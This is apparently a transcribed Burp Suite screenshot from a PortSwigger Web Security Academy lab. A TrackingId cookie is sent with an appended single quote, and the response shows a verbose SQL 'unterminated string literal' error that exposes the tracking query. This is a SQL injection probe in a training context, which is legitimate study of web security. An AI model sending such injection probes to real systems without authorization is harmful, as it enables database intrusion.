 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a9200790391c51488eadd70008100ab.web-security-academy.net
3 Cookie: TrackingId=d2tuhFR6j12YL4sQ'; session=
mNPb3Gzn5pEhLdOWRieBA6mFPKGUaVPw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 52 in
SQL SELECT * FROM tracking WHERE id =
'd2tuhFR6j12YL4sQ''. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 52 in
SQL SELECT * FROM tracking WHERE id =
'd2tuhFR6j12YL4sQ''. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights
Inspector
Notes